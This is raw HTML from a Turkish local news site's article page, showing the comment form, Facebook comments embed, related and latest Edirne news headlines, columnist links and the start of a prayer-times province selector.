               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp16318" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(16318);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="16318" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="e6e3016dcd20df649a3054e77d9139bbef4102b2" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-personeline-toplumsal-cinsiyet-esitligi-h16318.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">16318</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-16318 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fotograf-sansurune-sert-tepki-h24224.html"  title="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/kesanin-kurtulusunun-103-yil-donumu-kutlandi-h24223.html"  title="KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ihalelerde-4-isletme-mevcut-sahiplerinde-kaldi-h24222.html"  title="İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/misir-ureticisi-vurgun-yedi-h16319.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24224" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-20 00:00:00"> 2025-11-20 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/balkanli-dan-fotograf-sansurune-sert-tepki-h24224.html" title="BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ" >BALKANLI&#039;DAN FOTOĞRAF SANSÜRÜNE SERT TEPKİ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24223" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-19 00:00:00"> 2025-11-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kesanin-kurtulusunun-103-yil-donumu-kutlandi-h24223.html" title="KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI" >KEŞAN’IN KURTULUŞUNUN 103. YIL DÖNÜMÜ KUTLANDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24222" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-19 00:00:00"> 2025-11-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ihalelerde-4-isletme-mevcut-sahiplerinde-kaldi-h24222.html" title="İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI" >İHALELERDE 4 İŞLETME MEVCUT SAHİPLERİNDE KALDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24221" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-19 00:00:00"> 2025-11-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-konsolosluklari-schengen-vizesinde-rette-sifira-yaklasiyor-h24221.html" title="EDİRNE KONSOLOSLUKLARI SCHENGEN VİZESİNDE “RETTE SIFIR”A YAKLAŞIYOR" >EDİRNE KONSOLOSLUKLARI SCHENGEN VİZESİNDE “RETTE SIFIR”A YAKLAŞIYOR</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24220" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-19 00:00:00"> 2025-11-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnede-safak-baskini-h24220.html" title="EDİRNE’DE ŞAFAK BASKINI" >EDİRNE’DE ŞAFAK BASKINI</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count"></strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5209" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="SİYAH BEYAZ TÜRK FİLMLERİ" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/siyah-beyaz-turk-filmleri-makale,5209.html" title="SİYAH BEYAZ TÜRK FİLMLERİ" >SİYAH BEYAZ TÜRK FİLMLERİ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5208" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="ESKİMEYEN MEKTUPLAR - 13" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/eskimeyen-mektuplar-13-makale,5208.html" title="ESKİMEYEN MEKTUPLAR - 13" >ESKİMEYEN MEKTUPLAR - 13</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5102" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="KIRMIZI KOLTUK" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/kirmizi-koltuk-makale,5102.html" title="KIRMIZI KOLTUK" >KIRMIZI KOLTUK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3346" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-10-11_at_17.18.36.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="A BE RECEP !" >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/a-be-recep-makale,3346.html" title="A BE RECEP !" >A BE RECEP !</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/Lozan+Bar%C4%B1%C5%9F+Anla%C5%9Fmas%C4%B1n%C4%B1n+94%C3%BCnc%C3%BC+y%C4%B1l+d%C3%B6n%C3%BCm%C3%BCn%C3%BC+kutlad%C4%B1." class="hs-item" title="Lozan Barış Anlaşmasının 94üncü yıl dönümünü kutladı."><i class="fa fa-tag" aria-hidden="true"></i> Lozan Barış Anlaşmasının 94üncü yıl dönümünü kutladı.</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/MECL%C4%B0STEN+KORKUTAN" class="hs-item" title="MECLİSTEN KORKUTAN"><i class="fa fa-tag" aria-hidden="true"></i> MECLİSTEN KORKUTAN</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/avc%C4%B1lar" class="hs-item" title="avcılar"><i class="fa fa-tag" aria-hidden="true"></i> avcılar</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/bar%C4%B1%C5%9F" class="hs-item" title="barış"><i class="fa fa-tag" aria-hidden="true"></i> barış</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/g%C3%BCn%C3%BC" class="hs-item" title="günü"><i class="fa fa-tag" aria-hidden="true"></i> günü</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="23912" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-22 00:00:00"> 2025-10-22 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ari-gibi-ogreniyorlar-h23912.html" title="“ARI GİBİ” ÖĞRENİYORLAR" >“ARI GİBİ” ÖĞRENİYORLAR</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24184" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-16 00:00:00"> 2025-11-16 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/belediye-19-is-yerini-ihaleye-cikariyor-h24184.html" title="BELEDİYE 19 İŞ YERİNİ İHALEYE ÇIKARIYOR" >BELEDİYE 19 İŞ YERİNİ İHALEYE ÇIKARIYOR</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="23946" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-10-24 00:00:00"> 2025-10-24 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ak-parti-uzunkoprude-sular-isindi-2-h23946.html" title="AK PARTİ UZUNKÖPRÜ’DE SULAR ISINDI" >AK PARTİ UZUNKÖPRÜ’DE SULAR ISINDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24164" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-14 00:00:00"> 2025-11-14 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/yeme-icmede-promosyon-donemi-h24164.html" title="YEME, İÇMEDE PROMOSYON DÖNEMİ" >YEME, İÇMEDE PROMOSYON DÖNEMİ</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24141" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-12 00:00:00"> 2025-11-12 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/sehitler-var-bayraklar-neden-yariya-indirilmedi-h24141.html" title="&quot;ŞEHİTLER VAR, BAYRAKLAR NEDEN YARIYA İNDİRİLMEDİ&quot;" >&quot;ŞEHİTLER VAR, BAYRAKLAR NEDEN YARIYA İNDİRİLMEDİ&quot;</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
